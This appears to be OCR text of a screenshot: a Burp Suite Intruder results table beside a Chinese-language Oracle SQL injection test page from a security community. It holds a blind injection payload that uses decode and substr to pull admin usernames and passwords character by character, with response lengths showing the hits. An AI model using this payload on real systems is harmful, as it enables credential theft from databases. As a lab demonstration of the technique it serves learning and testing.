 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 781
1 1 a 200 781
2 2 a 200 641
3 3 a 200 641
4 4 a 200 641
5 5 a 200 641
7 7 a 200 641
6 6 a 200 641
8 8 a 200 641
9 9 a 200 781
圈子
Request Response
Raw Headers Hex HTML Render
Oracle报错注入 by 卿
oracle inj test:
select * from art where id=1 and 1=(select decode(substr((select username||password from admin),9,1),'a',1,0) from dual)
查询到的数据:
1 oracle 注入 这是一个oracle注入
Secquan圈子社区